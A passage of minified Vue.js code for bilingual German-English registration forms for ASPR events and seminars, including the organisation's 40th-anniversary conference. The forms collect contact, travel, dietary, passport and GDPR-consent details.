e.options.culturePass=t}}}),t("v-radio",{attrs:{styleclass:"inline-elements",name:"options.culturePass",type:"radio",label:"Nein.",value:"0"},on:{input:function(t){return e.options.culturePass=t}}}),e.form.errors.has("options.culturePass")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.form.errors.get("options.culturePass")))]):e._e()],1)])])]),e._m(1),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{name:"user.gdprnews",label:"Ich möchte ASPR NEWS und relevante\n                Informationen über ASPR Veranstaltungen erhalten und bin mit einer diesbezüglichen Speicherung meiner\n                Daten nach Richtlinien der Europäischen Datenschutzgrundverordnung einverstanden. Meine Einwillingung\n                kann ich jederzeit widerrufen.",required:!1},model:{value:e.user.gdprnews,callback:function(t){e.$set(e.user,"gdprnews",t)},expression:"user.gdprnews"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{name:"user.gdprstorno",label:"Ich akzeptiere die\n                <a href='/geschaefts-und-stornobedingungen/' target='_blank' rel='noopener'>\n                Geschäfts- und Stornobedingungen</a>",required:!0},model:{value:e.user.gdprstorno,callback:function(t){e.$set(e.user,"gdprstorno",t)},expression:"user.gdprstorno"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{name:"user.gdprdaten",label:"Ich bin mit der Speicherung meiner persönlichen Daten\n                für den Zweck der Abwicklung der Veranstaltung nach Richtlinien der Europäischen\n                <a href='/datenschutz/' target='_blank' rel='noopener'>Datenschutzgrundverordnung</a> einverstanden.\n                ",required:!0},model:{value:e.user.gdprdaten,callback:function(t){e.$set(e.user,"gdprdaten",t)},expression:"user.gdprdaten"}})],1)])])]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-3 col-md-4 col-12"},[t("div",{staticClass:"input-wrapper"},[t("button",{staticClass:"btn-submit",staticStyle:{display:"flex"},on:{click:function(t){return t.preventDefault(),e.submit.apply(null,arguments)}}},[t("span",[e._v("Anmelden")]),t("span",{staticClass:"arrow"})])])])])],2)])},Z=[function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("br"),t("hr"),t("br")])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("br"),t("hr")])])}],Q=function(){var e=this,t=e._self._c;return t("div",{class:e.columnclass},[t("div",{class:[e.inputwrapperclass,e.addclass,{error:e.errors.has(e.name)}]},[e.label?t("div",{staticClass:"form-label",class:e.labelclass},[e._v("\n            "+e._s(e.label)+"\n            "),e.required?[e._v("*")]:e._e()],2):e._e(),t("div",{staticClass:"input-group"},[e.prepend?t("div",{staticClass:"input-group-prepend"},[t("span",{staticClass:"input-group-text"},[e._v(e._s(e.prepend))])]):e._e(),"checkbox"===e.type?t("input",{directives:[{name:"model",rawName:"v-model",value:e.val,expression:"val"}],staticClass:"form-control",attrs:{placeholder:e.placeholder,required:e.required,disabled:e.disabled,autocomplete:e.autocomplete,type:"checkbox"},domProps:{checked:Array.isArray(e.val)?e._i(e.val,null)>-1:e.val},on:{input:e.input,change:function(t){var a=e.val,s=t.target,r=!!s.checked;if(Array.isArray(a)){var i=null,n=e._i(a,i);s.checked?n<0&&(e.val=a.concat([i])):n>-1&&(e.val=a.slice(0,n).concat(a.slice(n+1)))}else e.val=r}}}):"radio"===e.type?t("input",{directives:[{name:"model",rawName:"v-model",value:e.val,expression:"val"}],staticClass:"form-control",attrs:{placeholder:e.placeholder,required:e.required,disabled:e.disabled,autocomplete:e.autocomplete,type:"radio"},domProps:{checked:e._q(e.val,null)},on:{input:e.input,change:function(t){e.val=null}}}):t("input",{directives:[{name:"model",rawName:"v-model",value:e.val,expression:"val"}],staticClass:"form-control",attrs:{placeholder:e.placeholder,required:e.required,disabled:e.disabled,autocomplete:e.autocomplete,type:e.type},domProps:{value:e.val},on:{input:[function(t){t.target.composing||(e.val=t.target.value)},e.input]}}),e.append?t("div",{staticClass:"input-group-append"},[t("span",{staticClass:"input-group-text"},[e._v(e._s(e.append))])]):e._e()]),e.errors.has(e.name)?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get(e.name)))]):e._e()])])},ee=[],te={inject:["errors"],props:{value:{required:!0},label:{required:!1,default:null},name:{required:!0},columnclass:{default:"col-lg-6 col-12"},inputwrapperclass:{default:"input-wrapper"},addclass:{default:""},labelclass:{default:""},placeholder:{default:null},type:{default:"text"},required:{default:!1},disabled:{type:Boolean,default:!1},prepend:{type:String,default:null},append:{type:String,default:null},autocomplete:{default:null,type:String,validator:function(e){return-1!==["off","new-password"].indexOf(e)}}},data:function(){return{val:this.value}},methods:{input:function(){this.$emit("input",this.val)}}},ae=te,se=(a("b7d0"),Object(u["a"])(ae,Q,ee,!1,null,"1fe59d84",null)),re=se.exports,ie=function(){var e=this,t=e._self._c;return t("div",{class:["input-single",{error:e.errors.has(e.name)},e.styleclass]},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.internalValue,expression:"internalValue"}],attrs:{type:"checkbox",name:e.name},domProps:{checked:Array.isArray(e.internalValue)?e._i(e.internalValue,null)>-1:e.internalValue},on:{change:function(t){var a=e.internalValue,s=t.target,r=!!s.checked;if(Array.isArray(a)){var i=null,n=e._i(a,i);s.checked?n<0&&(e.internalValue=a.concat([i])):n>-1&&(e.internalValue=a.slice(0,n).concat(a.slice(n+1)))}else e.internalValue=r}}}),t("span",{domProps:{innerHTML:e._s(e.label)}}),e.required?[e._v("*")]:e._e(),t("span",{staticClass:"checkmark"})],2),e.errors.has(e.name)?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get(e.name)))]):e._e()])},ne=[],oe={inject:["errors"],props:{value:{default:""},name:{type:[String]},label:{default:null,type:[String]},styleclass:{default:""},required:{default:!1}},data:function(){return{lazyValue:this.value}},computed:{internalValue:{get:function(){return this.lazyValue},set:function(e){this.lazyValue=e,this.$emit("input",e)}}},watch:{value:function(e){this.lazyValue=e}}},ce=oe,le=(a("92b5"),Object(u["a"])(ce,ie,ne,!1,null,"8cb02874",null)),ue=le.exports,de=function(){var e=this,t=e._self._c;return t("div",{class:["input-single",{error:e.errors.has(e.name)},e.styleclass]},[t("label",{staticClass:"radio-label"},[t("input",{attrs:{type:e.type,name:e.name,required:e.required},domProps:{value:e.value,checked:e.defaultchecked===e.value},on:{change:e.change}}),t("span",{domProps:{innerHTML:e._s(e.label)}}),t("span",{staticClass:"checkmark"})])])},pe=[],me={inject:["errors"],props:{value:{required:!0},label:{required:!0},name:{required:!0},type:{default:"radio"},styleclass:{default:""},required:{default:!1},defaultchecked:{default:!1}},data:function(){return{val:this.value}},methods:{change:function(){this.$emit("input",this.val)}}},ve=me,fe=(a("1c71"),Object(u["a"])(ve,de,pe,!1,null,"3fa6d682",null)),he=fe.exports;function ge(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function be(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ge(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ge(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var Ce=Object(I["a"])("form"),ye=Ce.mapState,we=Ce.mapActions,ke=Ce.mapGetters,_e={name:"Form",components:{VInput:re,VCheckbox:ue,VRadio:he},data:function(){return{user:{vorname:"",nachname:"",email:"",phone:"",company:"",position:"",gdprnews:"",gdprstorno:"",gdprdaten:""},options:{tagen:[],package:null,shuttle:null,childcare:null,camping:null,culturePass:null,nutrition:""}}},computed:be(be(be({},ke(["showAdditionalFields"])),ye(["form","termine","course"])),{},{selectedPackage:function(){return this.options.package}}),created:function(){this.fetchCourse()},methods:be(be({},we(["updateUser","updateOptions","sendForm","fetchCourse"])),{},{submit:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return e.next=2,this.sendForm();case 2:t=e.sent,t.success&&this.$router.push("thankyou");case 4:case"end":return e.stop()}}),e,this)})));function t(){return e.apply(this,arguments)}return t}()}),watch:{user:{handler:function(e){this.updateUser({user:e})},deep:!0},options:{handler:function(e){this.updateOptions({options:e})},deep:!0},selectedPackage:{handler:function(e){var t=this;this.$nextTick((function(){var a=t.termine.days.map((function(e){return e.id}));t.options.tagen="1"===e?a:[]}))}}}},Oe=_e,xe=(a("4e80"),Object(u["a"])(Oe,X,Z,!1,null,"441fe621",null)),Ee=xe.exports,Ae=function(){var e=this,t=e._self._c;return t("div",{staticClass:"wrapper"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[e.course.title&&e.course.title.length?t("h3",[e._v("\n        "+e._s(e.course.title)+"\n        "),t("br"),e._v('\n        "Peace Work in Transformation"- ASPR 40-jähriges Jubiläum Festakt und Konferenz; 3-5 Oktober 2022\n      ')]):e._e()])]),t("form",{attrs:{action:"#"}},[t("div",{staticClass:"form-label",staticStyle:{margin:"30px 0 0","font-weight":"bold"}},[e._v("Personal Information / Persönliche Angaben")]),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.vorname",label:"First Name / Vorname",required:!0},model:{value:e.user.vorname,callback:function(t){e.$set(e.user,"vorname",t)},expression:"user.vorname"}}),t("v-input",{attrs:{name:"user.nachname",label:"Last Name / Nachname",required:!0},model:{value:e.user.nachname,callback:function(t){e.$set(e.user,"nachname",t)},expression:"user.nachname"}})],1),t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.company",label:"Organisation"},model:{value:e.user.company,callback:function(t){e.$set(e.user,"company",t)},expression:"user.company"}}),t("v-input",{attrs:{name:"user.position",label:"Position"},model:{value:e.user.position,callback:function(t){e.$set(e.user,"position",t)},expression:"user.position"}})],1),t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.email",label:"E-mail",type:"email",required:!0},model:{value:e.user.email,callback:function(t){e.$set(e.user,"email",t)},expression:"user.email"}}),t("v-input",{attrs:{name:"user.phone",label:"Phone no. / Telefonnummer",required:!0},model:{value:e.user.phone,callback:function(t){e.$set(e.user,"phone",t)},expression:"user.phone"}})],1)]),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"form-label",staticStyle:{margin:"30px 0 0","font-weight":"bold"}},[e._v("Events / Veranstaltungen")]),t("div",{staticClass:"input-wrapper",class:{error:e.anniversary.errors.has("options.package")}},[t("div",{staticClass:"form-label"},[e._v("I will be participating in all events / Ich nehme an allen Veranstaltungen teil *")]),t("v-radio",{attrs:{styleclass:"inline-elements",name:"options.package",type:"radio",label:"Yes. / Ja.",value:"1"},on:{input:function(t){return e.options.package=t}}}),t("v-radio",{attrs:{styleclass:"inline-elements",name:"options.package",type:"radio",label:"No. / Nein.",value:"0"},on:{input:function(t){return e.options.package=t}}}),e.anniversary.errors.has("options.package")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.anniversary.errors.get("options.package")))]):e._e()],1)])])]),"0"===e.options.package?[t("div",{staticClass:"form-section",class:{deactivated:e.showAdditionalFields}},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.anniversary.errors.has("options.tagen")}},[e._l(e.termine.days,(function(a){return t("div",{key:a.id,staticClass:"input-single"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.options.tagen,expression:"options.tagen"}],attrs:{type:"checkbox",disabled:e.showAdditionalFields},domProps:{value:a.id,checked:Array.isArray(e.options.tagen)?e._i(e.options.tagen,a.id)>-1:e.options.tagen},on:{change:function(t){var s=e.options.tagen,r=t.target,i=!!r.checked;if(Array.isArray(s)){var n=a.id,o=e._i(s,n);r.checked?o<0&&e.$set(e.options,"tagen",s.concat([n])):o>-1&&e.$set(e.options,"tagen",s.slice(0,o).concat(s.slice(o+1)))}else e.$set(e.options,"tagen",i)}}}),e._v("\n                      "+e._s(a.date)+":\n                      "+e._s(a.title)+"\n                      "),t("span",{staticClass:"checkmark"})])])})),e.anniversary.errors.has("options.tagen")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.anniversary.errors.get("options.tagen")))]):e._e()],2)])])])]:e._e(),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"form-label",staticStyle:{margin:"30px 0 0","font-weight":"bold"}},[e._v("Shuttle Service / Transfers")]),t("div",{staticClass:"input-wrapper",class:{error:e.anniversary.errors.has("options.shuttleArrival")}},[t("div",{staticClass:"form-label"},[e._v("ARRIVAL / ANREISE *")]),t("v-radio",{attrs:{styleclass:"",name:"options.shuttleArrival",type:"radio",label:"I will be arriving in my own vehicle on (date and time) / Ich reise in meinem eigenen Fahrzeug an (Datum und Uhrzeit)",value:"1"},on:{input:function(t){return e.options.shuttleArrival=t}}}),1==e.options.shuttleArrival?t("div",{staticClass:"row"},[t("div",{staticClass:"col-md-6",staticStyle:{"margin-top":"-15px","margin-bottom":"25px"}},[t("v-input",{attrs:{placeholder:"date and time / Datum und Uhrzeit",columnclass:"",name:"options.shuttleArrivalOn",label:""},model:{value:e.options.shuttleArrivalOn,callback:function(t){e.$set(e.options,"shuttleArrivalOn",t)},expression:"options.shuttleArrivalOn"}})],1)]):e._e(),t("v-radio",{attrs:{styleclass:"",name:"options.shuttleArrival",type:"radio",label:"Shuttle Service from Vienna (Central Station) on the 3rd of October / Transfer von Wien (Hauptbahnhof) am 3. Oktober",value:"2"},on:{input:function(t){return e.options.shuttleArrival=t}}}),t("v-radio",{attrs:{styleclass:"",name:"options.shuttleArrival",type:"radio",label:"Shuttle Service from Vienna (Central Station) on the 4th of October / Transfer von Wien (Hauptbahnhof) am 4. Oktober",value:"3"},on:{input:function(t){return e.options.shuttleArrival=t}}}),e.anniversary.errors.has("options.shuttleArrival")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.anniversary.errors.get("options.shuttleArrival")))]):e._e()],1)])]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.anniversary.errors.has("options.shuttleDeparture")}},[t("div",{staticClass:"form-label"},[e._v("DEPARTURE / ABREISE *")]),t("v-radio",{attrs:{styleclass:"",name:"options.shuttleDeparture",type:"radio",label:"I will be departing in my own vehicle on (date and time) / Ich reise mit meinem eigenen Fahrzeug ab (Datum und Uhrzeit)",value:"1"},on:{input:function(t){return e.options.shuttleDeparture=t}}}),1==e.options.shuttleDeparture?t("div",{staticClass:"row"},[t("div",{staticClass:"col-md-6",staticStyle:{"margin-top":"-15px","margin-bottom":"25px"}},[t("v-input",{attrs:{placeholder:"date and time / Datum und Uhrzeit",columnclass:"",name:"options.shuttleDepartureOn",label:""},model:{value:e.options.shuttleDepartureOn,callback:function(t){e.$set(e.options,"shuttleDepartureOn",t)},expression:"options.shuttleDepartureOn"}})],1)]):e._e(),t("v-radio",{attrs:{styleclass:"",name:"options.shuttleDeparture",type:"radio",label:"Shuttle Service from Schlaining to Vienna on the 5th of October / Transfer Schlaining-Wien am 5. Oktober",value:"2"},on:{input:function(t){return e.options.shuttleDeparture=t}}}),e.anniversary.errors.has("options.shuttleDeparture")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.anniversary.errors.get("options.shuttleDeparture")))]):e._e()],1)])])]),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[e._m(0),t("v-input",{attrs:{columnclass:"col-md-12",name:"options.nutrition",labelclass:"text-normal",label:"We will do our best to accommodate your dietary restrictions\n            in case of food allergies or sensitives. Should you have any special dietary requirements please let us know in the field below.\n            / Wir tun unser Bestes, um Ihre Nahrungsmitteleinschränkungen im Falle von Lebensmittelallergien oder Unverträglichkeiten zu\n            berücksichtigen. Teilen Sie uns diese bitte in dem unten stehenden Feld mit."},model:{value:e.options.nutrition,callback:function(t){e.$set(e.options,"nutrition",t)},expression:"options.nutrition"}})],1)]),e._m(1),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",[t("v-checkbox",{attrs:{name:"user.gdprnews",label:"Please send me the ASPR News and relevant\n              information about future ASPR events. I understand that my personal data will be processed and stored\n              in accordance with the General Data Protection Regulation of the European Union and that I may revoke\n              my consent any time. / Bitte senden Sie mir die ASPR News und relevante Informationen über zukünftige\n              ASPR Veranstaltungen. Mir ist bekannt, dass meine persönlichen Daten in Übereinstimmung mit der\n              Allgemeinen Datenschutzverordnung der Europäischen Union verarbeitet und gespeichert werden und dass\n              ich meine Einwilligung jederzeit widerrufen kann.",required:!1},model:{value:e.user.gdprnews,callback:function(t){e.$set(e.user,"gdprnews",t)},expression:"user.gdprnews"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{name:"user.gdprdaten",label:"I understand that my personal data\n              will be processed and stored for the purposes of the event in accordance with the\n              <a href='/datenschutz/' target='_blank' rel='noopener'>\n              General Data Protection Regulation</a> of the European Union.* / Mir ist bekannt, dass meine\n              personenbezogenen Daten für die Zwecke der Veranstaltung gemäß der\n              <a href='/datenschutz/' target='_blank' rel='noopener'>Allgemeinen Datenschutzverordnung</a>\n              der Europäischen Union  verarbeitet und gespeichert werden.",required:!0},model:{value:e.user.gdprdaten,callback:function(t){e.$set(e.user,"gdprdaten",t)},expression:"user.gdprdaten"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{name:"user.gdprstorno",label:"I have read and accept the\n              <a href='/geschaefts-und-stornobedingungen/' target='_blank' rel='noopener'>terms and conditions</a>.* /\n              Ich habe die  <a href='/geschaefts-und-stornobedingungen/' target='_blank' rel='noopener'>Allgemeinen\n              Geschäftsbedingungen</a> gelesen und akzeptiere diese.",required:!0},model:{value:e.user.gdprstorno,callback:function(t){e.$set(e.user,"gdprstorno",t)},expression:"user.gdprstorno"}})],1)])])]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-3 col-md-4 col-12"},[t("div",{staticClass:"input-wrapper"},[t("button",{staticClass:"btn-submit",staticStyle:{display:"flex"},on:{click:function(t){return t.preventDefault(),e.submit.apply(null,arguments)}}},[t("span",[e._v("APPLY / ANMELDEN")]),t("span",{staticClass:"arrow"})])])])])],2)])},Ne=[function(){var e=this,t=e._self._c;return t("div",{staticClass:"col-md-12"},[t("div",{staticClass:"form-label",staticStyle:{margin:"30px 0 0","font-weight":"bold"}},[e._v("Dietary Restrictions / Nahrungsmittelunverträglichkeiten *")])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("br"),t("hr"),t("br")])])}];function Pe(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function je(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?Pe(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):Pe(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var Se=Object(I["a"])("anniversary"),Ie=Se.mapState,$e=Se.mapActions,Re=Se.mapGetters,De={name:"Form",components:{VInput:re,VCheckbox:ue,VRadio:he},data:function(){return{user:{vorname:"",nachname:"",email:"",phone:"",company:"",position:"",gdprnews:"",gdprstorno:"",gdprdaten:""},options:{tagen:[],package:null,shuttleArrival:null,shuttleDeparture:null,shuttleArrivalOn:"",shuttleDepartureOn:"",nutrition:""}}},computed:je(je(je({},Re(["showAdditionalFields"])),Ie(["anniversary","termine","course"])),{},{selectedPackage:function(){return this.options.package}}),created:function(){this.fetchCourse()},methods:je(je({},$e(["updateUser","updateOptions","sendForm","fetchCourse"])),{},{submit:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return e.next=2,this.sendForm();case 2:t=e.sent,t.success&&this.$router.push("thankyou");case 4:case"end":return e.stop()}}),e,this)})));function t(){return e.apply(this,arguments)}return t}()}),watch:{user:{handler:function(e){this.updateUser({user:e})},deep:!0},options:{handler:function(e){this.updateOptions({options:e})},deep:!0},selectedPackage:{handler:function(e){var t=this;this.$nextTick((function(){var a=t.termine.days.map((function(e){return e.id}));t.options.tagen="1"===e?a:[]}))}}}},Te=De,qe=(a("3c1f"),Object(u["a"])(Te,Ae,Ne,!1,null,"212e9e58",null)),Le=qe.exports,Fe=function(){var e=this,t=e._self._c;return t("div",{staticClass:"wrapper"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[e.msg?t("h3",[e._v(e._s(e.msg))]):t("div",{staticClass:"select-seminar form-section"},[t("h3",[e._v("Apply for ")]),t("v-select",{attrs:{name:"seminar",options:e.seminare,"get-option-label":function(e){var t=e.title;return"".concat(t)},placeholder:"Select seminar"},on:{input:e.updateSeminar},model:{value:e.seminar,callback:function(t){e.seminar=t},expression:"seminar"}})],1)])]),e.seminar?t("form",{attrs:{action:"#"}},[t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.vorname",label:"First Name(s)",required:!0,placeholder:"(as in passport)",autocomplete:"off"},model:{value:e.user.vorname,callback:function(t){e.$set(e.user,"vorname",t)},expression:"user.vorname"}}),t("v-input",{attrs:{name:"user.nachname",label:"Family Name",required:!0,placeholder:"(as in passport)"},model:{value:e.user.nachname,callback:function(t){e.$set(e.user,"nachname",t)},expression:"user.nachname"}})],1),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.citizenship")}},[t("div",{staticClass:"form-label"},[e._v("Nationality *")]),t("v-select",{attrs:{name:"citizenship",options:e.countries,label:"nameEn",placeholder:"(as in passport)"},model:{value:e.user.citizenship,callback:function(t){e.$set(e.user,"citizenship",t)},expression:"user.citizenship"}}),e.errors.has("user.citizenship")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.citizenship")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.residence")}},[t("div",{staticClass:"form-label"},[e._v("Country of residence *")]),t("v-select",{attrs:{name:"residence",options:e.countries,label:"nameEn",placeholder:"Select option"},model:{value:e.user.residence,callback:function(t){e.$set(e.user,"residence",t)},expression:"user.residence"}}),e.errors.has("user.residence")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.residence")))]):e._e()],1)])]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.birthdate")}},[t("div",{staticClass:"form-label"},[e._v("Date of birth *")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"day","maximum-view":"year","initial-view":"year",format:"d. MMMM yyyy","input-class":"form-control"},on:{input:function(t){return e.formatDateOn("user.birthdate","DD.MM.YYYY")(t)}}}),e.errors.has("user.birthdate")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.birthdate")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.sex")}},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("GENDER *")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.sex,expression:"user.sex"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.user.sex,"1")},on:{change:function(t){return e.$set(e.user,"sex","1")}}}),e._v("\n                  Female\n                  "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.sex,expression:"user.sex"}],attrs:{type:"radio",value:"0"},domProps:{checked:e._q(e.user.sex,"0")},on:{change:function(t){return e.$set(e.user,"sex","0")}}}),e._v("\n                  Male\n                  "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.sex,expression:"user.sex"}],attrs:{type:"radio",value:"?"},domProps:{checked:e._q(e.user.sex,"?")},on:{change:function(t){return e.$set(e.user,"sex","?")}}}),e._v("\n                  Diverse\n                  "),t("span",{staticClass:"checkmark"})])])]),e.errors.has("user.sex")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.sex")))]):e._e()])])]),"?"===e.user.sex?t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"}),t("v-input",{attrs:{addclass:"mt-0",name:"user.gender",placeholder:"Specify if you wish..."},model:{value:e.user.gender,callback:function(t){e.$set(e.user,"gender",t)},expression:"user.gender"}})],1):e._e(),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.passport")}},[t("div",{staticClass:"form-label"},[e._v("Type of passport you will use for travel to this course *")]),t("v-select",{attrs:{name:"passport",placeholder:"Select option",options:[{id:1,label:"Regular Passport"},{id:2,label:"Diplomatic Passport"},{id:3,label:"Service Passport"},{id:4,label:"UN laissez-passer"},{id:5,label:"Convention Travel Document"}]},model:{value:e.user.passport,callback:function(t){e.$set(e.user,"passport",t)},expression:"user.passport"}}),e.errors.has("user.passport")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.passport")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.passportnumber",label:"Passport number",required:!0},model:{value:e.user.passportnumber,callback:function(t){e.$set(e.user,"passportnumber",t)},expression:"user.passportnumber"}}),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.passportvalid")}},[t("div",{staticClass:"form-label"},[e._v("Valid until *")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"day","maximum-view":"year","initial-view":"year",format:"d. MMMM yyyy","input-class":"form-control"},on:{input:function(t){return e.formatDateOn("user.passportvalid","DD.MM.YYYY")(t)}}}),e.errors.has("user.passportvalid")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.passportvalid")))]):e._e()],1)])],1)])]),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("TO HELP US ASSIST YOU WITH YOUR TRAVEL, PLEASE SELECT FROM THE FOLLOWING:")]),t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.visa,expression:"user.visa"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.user.visa,"1")},on:{change:function(t){return e.$set(e.user,"visa","1")}}}),e._v("\n                I do not need a visa to enter Austria\n                "),t("span",{staticClass:"checkmark"})]),t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.visa,expression:"user.visa"}],attrs:{type:"radio",value:"2"},domProps:{checked:e._q(e.user.visa,"2")},on:{change:function(t){return e.$set(e.user,"visa","2")}}}),e._v("\n                I need a visa to enter Austria and I already have a visa which is valid for the duration of the course.\n                "),t("span",{staticClass:"checkmark"})]),t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.visa,expression:"user.visa"}],attrs:{type:"radio",value:"3"},domProps:{checked:e._q(e.user.visa,"3")},on:{change:function(t){return e.$set(e.user,"visa","3")}}}),e._v("\n                I need a Visa to enter Austria and I will need to apply for a Schengen Visa before coming to Austria.\n                "),t("span",{staticClass:"checkmark"})])])])]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12 col-md-6"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("passport")}},[t("div",{staticClass:"form-label"},[e._v("\n                    Please upload a scan of the data page of your passport*\n                  ")])])]),t("div",{staticClass:"col-12"},[t("file-upload",{staticClass:"box",attrs:{id:"file-passport",multiple:!1},on:{input:e.updatePassport}})],1),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper mt-0",class:{error:e.errors.has("passport")}},[e.errors.has("passport")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("passport")))]):e._e()])])])]),t("div",{staticClass:"col-12 col-md-6"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("photo")}},[t("div",{staticClass:"form-label"},[e._v("\n                    Please upload a recent photograph of yours*\n                  ")])])]),t("div",{staticClass:"col-12"},[t("file-upload",{staticClass:"box",attrs:{id:"file-photo",multiple:!1},on:{input:e.updatePhoto}})],1),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper 